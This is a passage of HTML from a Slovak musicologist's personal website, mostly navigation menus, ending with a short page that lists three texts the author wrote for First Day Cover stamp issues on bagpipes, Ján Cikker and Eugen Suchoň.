	<li id="menu-item-1364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1364"><a href="https://sury.sk/scenografie/">Scénografie (Slovensko)</a></li>
	<li id="menu-item-5249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5249"><a href="https://sury.sk/zahranicie-2/">Scénografie (zahraničie)</a></li>
</ul>
</li>
<li id="menu-item-794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-794"><a href="https://sury.sk">Produkcie</a>
<ul class="sub-menu">
	<li id="menu-item-5220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5220"><a href="https://sury.sk/exkurzie-2024-v-cestine/">Zahraničné exkurzie</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795"><a href="https://www.utv.sk/la-canterina/">Predstavenia</a></li>
	<li id="menu-item-2077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2077"><a href="https://sury.sk/koncerty_nove/">Koncerty</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://sury.sk/kuratorstvo-vystav/">Výstavy</a></li>
	<li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988"><a href="https://sury.sk/vernisaze/">Vernisáže</a></li>
	<li id="menu-item-654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-654"><a href="https://sury.sk/vydavatel/">Publikácie</a></li>
</ul>
</li>
<li id="menu-item-1346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1346"><a href="https://sury.sk">Umelecké texty</a>
<ul class="sub-menu">
	<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://sury.sk/beletria-2/">Prozaické texty</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://sury.sk/inscenovane-texty/">Dramatické texty</a></li>
	<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://sury.sk/kolaze/">Slovné koláže</a></li>
	<li id="menu-item-1825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1825"><a href="https://sury.sk/libreta-k-operam/">Libretá k operám</a></li>
	<li id="menu-item-1668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1668"><a href="https://sury.sk/libreta-k-baletom/">Libretá k baletom</a></li>
	<li id="menu-item-1659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1659"><a href="https://sury.sk/libreta-k-oratoriam/">Libretá k oratóriám</a></li>
	<li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662"><a href="https://sury.sk/libreta-ku-kantatam/">Libretá ku kantátam</a></li>
	<li id="menu-item-1665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1665"><a href="https://sury.sk/libreta-k-piesnam/">Libretá k piesňam</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701"><a href="https://sury.sk/zhudobnene-texty/">Libretá (všetky spolu)</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://sury.sk/poezia/">Poézia</a></li>
	<li id="menu-item-1515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1515"><a href="https://sury.sk/cd-nosice/">CD nosiče</a></li>
</ul>
</li>
<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://sury.sk/preklady-libriet/">Preklady</a></li>
<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://sury.sk/obrazy/">Vizuálne texty</a></li>
<li id="menu-item-1345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1345"><a href="https://sury.sk">Odborné texty</a>
<ul class="sub-menu">
	<li id="menu-item-5586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5586"><a href="https://orcid.org/0000-0001-7978-8547">ORCID</a></li>
	<li id="menu-item-5678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5678"><a href="https://sury.sk/kvalifikacne-prace/">Kvalifikačné práce</a></li>
	<li id="menu-item-1305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1305"><a href="https://sury.sk/odborne-monografie/">Monografie</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://sury.sk/publikacna-cinnost/">Články</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://sury.sk/booklety-k-cd/">Booklety k CD</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-667 current_page_item menu-item-668"><a href="https://sury.sk/texty-na-fdc/" aria-current="page">Texty k FDC</a></li>
	<li id="menu-item-5684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5684"><a href="https://sury.sk/kategorie/">Kategórie:</a></li>
</ul>
</li>
<li id="menu-item-5593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-5593"><a href="https://sury.sk">Granty</a>
<ul class="sub-menu">
	<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-151"><a href="https://sury.sk/granty-a-stipendia/">Granty (Slovensko)</a>
	<ul class="sub-menu">
		<li id="menu-item-2477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2477"><a href="https://sury.sk/granty-vega/">VEGA</a></li>
		<li id="menu-item-2480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2480"><a href="https://sury.sk/granty-kega/">KEGA</a></li>
		<li id="menu-item-2471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2471"><a href="https://sury.sk/granty-fpu/">FPU</a></li>
		<li id="menu-item-2512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2512"><a href="https://sury.sk/fvu/">FVU</a></li>
		<li id="menu-item-2486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2486"><a href="https://sury.sk/granty-soza/">SOZA</a></li>
		<li id="menu-item-5730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5730"><a href="https://sury.sk/ars-bratislavensis/">ARS BRATISLAVENSIS</a></li>
		<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a href="https://sury.sk/granty-ministerstva-kultury/">MK SR</a></li>
		<li id="menu-item-2529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a href="https://sury.sk/slovenska-muzikologicka-asociacia/">SMA</a></li>
		<li id="menu-item-2489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489"><a href="https://sury.sk/granty-tatra-banky/">TATRA BANKA</a></li>
		<li id="menu-item-2503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2503"><a href="https://sury.sk/konto-orange/">ORANGE</a></li>
		<li id="menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2506"><a href="https://sury.sk/grant-mesta-kezmarok/">MESTO KEŽMAROK</a></li>
		<li id="menu-item-2500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2500"><a href="https://sury.sk/grant-soitron/">SOITRON</a></li>
		<li id="menu-item-2568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2568"><a href="https://sury.sk/vsmu/">VŠMU</a></li>
	</ul>
</li>
	<li id="menu-item-2493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2493"><a href="https://sury.sk/granty-nadacie-b-martinu/">Granty (zahraničie)</a></li>
</ul>
</li>
<li id="menu-item-2741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2741"><a href="https://sury.sk">Štipendiá</a>
<ul class="sub-menu">
	<li id="menu-item-2749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2749"><a href="https://sury.sk/stipendia-tvorba/">Štipendiá (umelecká tvorba)</a></li>
	<li id="menu-item-1418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://sury.sk/stipendia/">Štipendiá (vedecké texty)</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2117"><a href="https://sury.sk/stipendia-mobilita/">Štipendiá (mobilita)</a></li>
</ul>
</li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://sury.sk/konferencie/">Konferencie</a></li>
<li id="menu-item-572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-572"><a href="https://sury.sk">Prednášky</a>
<ul class="sub-menu">
	<li id="menu-item-5782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5782"><a href="https://www.utv.sk/">Univerzita tretieho veku</a></li>
	<li id="menu-item-2284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a href="https://sury.sk/vyziadane-prednasky-na-slovensku-nove/">Vyžiadané prednášky (Slovensko)</a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="https://sury.sk/zahranicie/">Vyžiadané prednášky (zahraničie)</a></li>
	<li id="menu-item-339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-339"><a href="https://sury.sk">Vyžiadané prednášky na Slovensku (jednotlivo)</a>
	<ul class="sub-menu">
		<li id="menu-item-2022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="https://sury.sk/2019-2/">2019</a></li>
		<li id="menu-item-1410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://sury.sk/2016-2/">2016</a></li>
		<li id="menu-item-1407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1407"><a href="https://sury.sk/2015-2/">2015</a></li>
		<li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://sury.sk/2014-2/">2014</a></li>
		<li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720"><a href="https://sury.sk/2013-2/">2013</a></li>
		<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-717"><a href="https://sury.sk/2012-2/">2012</a></li>
		<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://sury.sk/2011-2/">2011</a></li>
		<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://sury.sk/2010-2/">2010</a></li>
		<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="https://sury.sk/2008-hqr/">2008</a></li>
		<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://sury.sk/2007-artd/">2007 (ArtD.)</a></li>
		<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://sury.sk/2007-2/">2007</a></li>
		<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://sury.sk/kinopera/">2006</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-6047"><a href="https://sury.sk">Citácie</a>
<ul class="sub-menu">
	<li id="menu-item-6133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6133"><a href="https://sury.sk/citacie-evidovane-v-databaze-web-of-science/">Web of Science</a></li>
	<li id="menu-item-6323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6323"><a href="https://sury.sk/citacie-pre-potreby-kth-vsmu/">Citácie (2025)</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://sury.sk/citacie-a-ohlasy/">Citácie (starý spôsob)</a></li>
	<li id="menu-item-6045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6045"><a href="https://sury.sk/ohlasy-na-vystupy-z-dalsej-teoretickej-odbornej-cinnosti/">Ohlasy na teoretickú činnosť</a></li>
</ul>
</li>
<li id="menu-item-5521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-5521"><a href="https://sury.sk">Recenzie</a>
<ul class="sub-menu">
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://sury.sk/recenzenstvo-monografii/">Monografie</a></li>
	<li id="menu-item-4764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4764"><a href="https://sury.sk/recenzenstvo-casopisecnych-clankov/">Články</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://sury.sk/editorska-cinnost/">Editorská činnosť</a></li>
</ul>
</li>
<li id="menu-item-5543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-5543"><a href="https://sury.sk">Rozhlas</a>
<ul class="sub-menu">
	<li id="menu-item-5547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5547"><a href="https://sury.sk/ucinkovanie-v-relaciach-autorsky-vytvorenych-pre-vysielanie-v-rozhlase-na-slovensku/">Rozhlas (Slovensko)</a></li>
	<li id="menu-item-5542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5542"><a href="https://sury.sk/ucinkovanie-v-relaciach-autorsky-vytvorenych-pre-vysielanie-v-rozhlase-v-zahranici/">Rozhlas (zahraničie)</a></li>
</ul>
</li>
<li id="menu-item-374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-374"><a href="https://sury.sk">Učiteľ</a>
<ul class="sub-menu">
	<li id="menu-item-5807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5807"><a href="https://sury.sk/garantovanie-studijneho-programu-ks/">Garantovanie</a></li>
	<li id="menu-item-6075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-6075"><a href="https://sury.sk">Juniori (BC.+MGR.)</a>
	<ul class="sub-menu">
		<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://sury.sk/pedagogicke-posobenie/">Predmety pre Bc. a Mgr.</a></li>
		<li id="menu-item-6752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6752"><a href="https://sury.sk/?page_id=6751">Témy diplomových prác</a></li>
		<li id="menu-item-5360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5360"><a href="https://sury.sk/diplomanti-2/">Diplomanti</a></li>
		<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://sury.sk/diplomanti/">Oponentúry</a></li>
		<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://sury.sk/absolventi/">Absolventi</a></li>
	</ul>
</li>
	<li id="menu-item-6074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-6074"><a href="https://sury.sk">Mediori (ARTD.)</a>
	<ul class="sub-menu">
		<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457"><a href="https://sury.sk/predmety-pre-doktorandov/">Predmety pre ArtD.</a></li>
		<li id="menu-item-6057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6057"><a href="https://sury.sk/?page_id=6056">Témy dizertačných prác</a></li>
	</ul>
</li>
	<li id="menu-item-6076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-6076"><a href="https://sury.sk">Seniori (UTV)</a>
	<ul class="sub-menu">
		<li id="menu-item-2673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2673"><a href="https://www.utv.sk/">Univerzita tretieho veku</a></li>
	</ul>
</li>
	<li id="menu-item-1589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1589"><a href="https://sury.sk/desiate-vyrocie-ucenia/">Desiate výročie (2006-2016)</a></li>
</ul>
</li>
<li id="menu-item-2069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2069"><a href="http://sury,sk">Sylaby</a>
<ul class="sub-menu">
	<li id="menu-item-6705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6705"><a href="https://sury.sk/dejiny-umenia-12/">Dejiny umenia 1+2 (2025)</a></li>
	<li id="menu-item-6712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6712"><a href="https://sury.sk/dejiny-umenia-34/">Dejiny umenia 3+4 (2025)</a></li>
	<li id="menu-item-6695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6695"><a href="https://sury.sk/dejiny-umenia-56/">Dejiny umenia 5+6 (2025)</a></li>
	<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://sury.sk/dejiny-opery-1-3-tri-semetre/">Dejiny opery 1-4 (2025)</a></li>
	<li id="menu-item-2416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2416"><a href="https://sury.sk/dejiny-solovej-piesne/">Dejiny sólovej piesne 1-4 (2025)</a></li>
	<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://sury.sk/dejiny-a-literatura-spevu/">Dejiny a literatúra spevu 1-4 (2025)</a></li>
	<li id="menu-item-6381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6381"><a href="https://sury.sk/metodologia/">Metodológia (2025)</a></li>
	<li id="menu-item-3672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3672"><a href="https://sury.sk/dejiny-umenia-1-6-pre-df-a-htf-nove-2023/">Dejiny umenia (staré)</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1676"><a href="https://sury.sk/skusky-leto-2017/">Skúšky (január 2026)</a></li>
	<li id="menu-item-1911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1911"><a href="https://sury.sk/analyza-dramatickeho-textu/">Analýza operného diela</a></li>
	<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543"><a href="https://sury.sk/hudobna-dramaturgia-bc/">Hudobná dramaturgia (Bc.)</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://sury.sk/hudobna-dramaturgia-dramaticke-javiskove-hudobne-formy/">Hudobná dramaturgia (Mgr.)</a></li>
	<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href="https://sury.sk/dejiny-umenie-1-6-df/">Dejiny umenia (štátnice 2025)</a></li>
	<li id="menu-item-2091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://sury.sk/for-english-speaking-students/">For english speaking students</a></li>
</ul>
</li>
<li id="menu-item-1573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1573"><a href="https://sury.sk">Hostiny</a>
<ul class="sub-menu">
	<li id="menu-item-1427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1427"><a href="https://sury.sk">Cesty spevu</a>
	<ul class="sub-menu">
		<li id="menu-item-1775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1775"><a href="https://sury.sk/2018-ludovit-marcinger/">2018 (Ľudovít Marcinger)</a></li>
		<li id="menu-item-1481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1481"><a href="https://sury.sk/2016-nina-hazuchova/">2016 (Nina Hazuchová)</a></li>
		<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://sury.sk/cesty-spevu/">2016 (Janko Blaho)</a></li>
		<li id="menu-item-1443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1443"><a href="https://sury.sk/maria-hubova/">2015 (Mária Hubová)</a></li>
		<li id="menu-item-1439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1439"><a href="https://sury.sk/2014-anna-korinska/">2014 (Anna Korínska)</a></li>
		<li id="menu-item-1435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1435"><a href="https://sury.sk/2013-magdalena-blahusiakova/">2013 (Magdaléna Blahušiaková)</a></li>
		<li id="menu-item-1431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1431"><a href="https://sury.sk/2012-anna-hrusovska/">2012 (Anna Hrušovská)</a></li>
	</ul>
</li>
	<li id="menu-item-5242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-5242"><a href="https://sury.sk">Festa verdiana</a>
	<ul class="sub-menu">
		<li id="menu-item-6152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6152"><a href="https://sury.sk/festa-verdiana-2025/">Festa verdiana 2025</a></li>
		<li id="menu-item-3441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3441"><a href="https://sury.sk/festa-verdiana-2018/">Festa verdiana 2018</a></li>
		<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1536"><a href="https://sury.sk/festa-verdiana-2015/">Festa verdiana 2015</a></li>
	</ul>
</li>
	<li id="menu-item-5241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-5241"><a href="https://sury.sk">Festa vinciana</a>
	<ul class="sub-menu">
		<li id="menu-item-5101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5101"><a href="https://sury.sk/seminar-festa-vinciana-2024/">Festa vinciana 2024</a></li>
		<li id="menu-item-2086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2086"><a href="https://sury.sk/seminar-festa-vinciana-2019/">Festa vinciana 2019</a></li>
	</ul>
</li>
	<li id="menu-item-5749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5749"><a href="https://sury.sk/festa-pucciniana-29-11-2024/">Festa pucciniana 2024</a></li>
	<li id="menu-item-5708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5708"><a href="https://sury.sk/festa-angelichiana-2024/">Festa anghelichiana 2024</a></li>
	<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://sury.sk/vecna-gotika-2016/">Večná gotika 2016</a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1332"><a href="https://sury.sk/citit-barokovo-2015/">Cítiť barokovo 2015</a></li>
	<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://sury.sk/signalna-funkcia-tvaru-2015/">Signálna funkcia tvaru 2015</a></li>
	<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://sury.sk/ked-jeden-boh-su-dvaja/">Keď jeden Boh sú dvaja 2015</a></li>
	<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="https://sury.sk/historicita-oka-2014/">Historicita oka 2014</a></li>
	<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://sury.sk/mysliet-stredoveko-2013/">Myslieť stredoveko 2013</a></li>
</ul>
</li>
<li id="menu-item-1779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1779"><a href="https://sury.sk">Exkurzie</a>
<ul class="sub-menu">
	<li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://sury.sk/svatoblazejske-pozehnanie/">Svätoblažejské požehnanie</a></li>
	<li id="menu-item-5785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5785"><a href="https://sury.sk/komentovane-navstevy-opernich-predstaveni-v-zahranici/">Komentované návštěvy operních představení v zahraničí</a></li>
	<li id="menu-item-5506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5506"><a href="https://sury.sk/exkurzie-2024-v-cestine/">Programová koncepce, příprava, realizace a lektorování poznávacích exkurzí</a></li>
	<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990"><a href="https://sury.sk/exkurzie-so-surym/">Cestovné pravidlá exkurzií so Surým</a></li>
	<li id="menu-item-1994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1994"><a href="https://sury.sk/rim-2019/">Rím 2019</a></li>
	<li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1977"><a href="https://sury.sk/ostrihom-2018/">Ostrihom 2018</a></li>
	<li id="menu-item-1980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1980"><a href="https://sury.sk/bologna-parma-ravenna-2018/">Bologna, Parma, Ravenna 2018</a></li>
	<li id="menu-item-1784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1784"><a href="https://sury.sk/2018-milano/">Miláno 2018</a></li>
	<li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1935"><a href="https://sury.sk/ostrihom-2017/">Ostrihom 2017</a></li>
	<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://sury.sk/ostrihom-2015/">Ostrihom 2015</a></li>
	<li id="menu-item-1781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1781"><a href="https://sury.sk/2015-ateny/">Atény 2015</a></li>
	<li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1454"><a href="https://sury.sk/exkurzie-pre-studentov/">2011-2016</a></li>
</ul>
</li>
<li id="menu-item-2515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2515"><a href="https://sury.sk/?page_id=26">Mobility</a></li>
<li id="menu-item-5416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-5416"><a href="https://sury.sk">Stand-up</a>
<ul class="sub-menu">
	<li id="menu-item-5427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5427"><a href="https://sury.sk/vsetky-moje-stand-up-herecke-vykony/">Všetky moje stand-up herecké výkony :-)</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://sury.sk/herecke-vykony/">19. 11. 2007: Fragmenty</a></li>
	<li id="menu-item-5424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5424"><a href="https://sury.sk/2004-fragmenty/">15. 12. 2003: Všetko je ako má byť…</a></li>
	<li id="menu-item-5414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5414"><a href="https://sury.sk/6-6-2001-za-gagarinom/">6. 6. 2001: Za Gagarinom</a></li>
	<li id="menu-item-5405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5405"><a href="https://sury.sk/5398-2/">12. 1. 2001: Buryzone</a></li>
	<li id="menu-item-5421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5421"><a href="https://sury.sk/1995-margita-a-besna/">1995: Margita a Besná</a></li>
	<li id="menu-item-5418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5418"><a href="https://sury.sk/1994-obratenie-pavla/">1994: Obrátenie Pavla</a></li>
</ul>
</li>
<li id="menu-item-2131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2131"><a href="https://sury.sk/navody/">Ako prežiť?</a></li>
<li id="menu-item-2918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2918"><a href="https://www.utv.sk/">Univerzita tretieho veku</a></li>
<li id="menu-item-2919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2919"><a href="https://www.theatrica.sk/">Časopis Theatrica</a></li>
<li id="menu-item-6518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6518"><a href="https://sury.sk/plany-na-roky-2026-2028/">Plány</a></li>
</ul>					</div>
					 
					<button href="#menu" class="menu-link mobile-nav-btn"><i class="fa fa-bars" aria-hidden="true"></i></button>
					
					<div class="search-wrapper">
						<button type="button" id="go-to-field" tabindex="-1"></button>
						<button id="search-btn" class=""><i class="fa fa-search"></i></button>
						
<div id="itpg-search">
	
<form role="search" method="get" class="search-form" action="https://sury.sk/">
                <label>
                    <span class="screen-reader-text">Search for:</span>
                    <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
                </label>
            </form>
<button type="button" id="go-to-btn" tabindex="-1"></button>
 
</div>
			    	</div>
		    	</div>	
			</div>
			
						<header class="entry-header">
		<h1 class="page-title container">Texty k FDC</h1>	</header><!-- .entry-header -->
						
			</header>
			
		
		<div id="content-wrapper">

	
			  
	<main id="primary" class="site-main">

		
<article id="post-667" class="post-667 page type-page status-publish hentry">
	
	
	
	
	<div class="entry-content">
		


	<div class="dkpdf-button-container" style="            text-align:right ">

		<a class="dkpdf-button" href="/texty-na-fdc/?pdf=667" target="_blank"><span class="dkpdf-button-icon"><i class="fa fa-file-pdf-o"></i></span> PDF</a>

	</div>





<div><b>Sprievodné texty k &#8222;First Day Cover&#8220; (FDC) k novým emisiám známok Slovenskej pošty</b></div>
<div>
<ul>
<li>(3) 2014: <strong>Trojhlasné gajdy (Národné hudobné nástroje)</strong>. Bratislava : Pofis, dátum vydania: 5. 5. 2014, číslo emisie: 563, FDC 563;WNS SK009.1</li>
<li>(2) 2011: <strong>Ján Cikker</strong>. Bratislava : Pofis, dátum vydania: 29. 7. 2011, číslo emisie: 502, FDC 502<strong><strong>; </strong></strong>WNS SK014.11</li>
<li>(1) 2008: <strong>Eugen Suchoň</strong>. Bratislava : Pofis, dátum vydania: 17. 4. 2008, číslo emisie: 418, FDC 418; WNS SK007.08</li>
</ul>
</div>
